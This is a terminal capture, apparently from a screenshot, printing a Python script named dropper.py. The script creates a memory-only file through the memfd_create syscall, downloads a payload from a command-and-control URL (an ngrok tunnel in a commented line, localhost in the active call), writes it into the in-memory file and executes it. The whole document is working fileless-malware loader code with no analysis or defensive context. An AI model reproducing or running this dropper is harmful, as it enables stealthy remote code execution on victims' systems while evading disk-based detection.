 aqeeb@aqeeb-linux:~$ cat dropper.py
#! /usr/bin/python3

import ctypes
import ctypes.util
import os
import time
import subprocess
import urllib.request

def send_payload(url):
    libc = ctypes.cdll.LoadLibrary(ctypes.util.find_library('c'))
    # Create the memfd call
    memfd = libc.syscall(319,b'aqeeb', 1)
    assert memfd >= 0
    pid = os.getpid()
    print("Process PID", pid)
    print(memfd)
    # Contact the HTTP C&C and pull in the data in byte format.
    response = urllib.request.urlopen(url).read()

    # Write to the memfd file which is a regular file, just memory resident.
    with open("/proc/{}/fd/{}".format(pid, memfd), mode='wb') as payload:
        payload.write(response)

    # Execute the memfd file using python3, or whatever language you write it in.
    os.system('python3 /proc/{}/fd/{}'.format(pid, memfd))

#send_payload('https://3ddc-86-20-220-165.ngrok.io/scanner.py')
send_payload('http://127.0.0.1:8080/scanner.py')